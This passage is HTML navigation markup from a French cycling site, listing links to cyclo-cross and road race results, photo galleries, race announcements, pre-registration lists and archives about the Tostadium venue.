                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
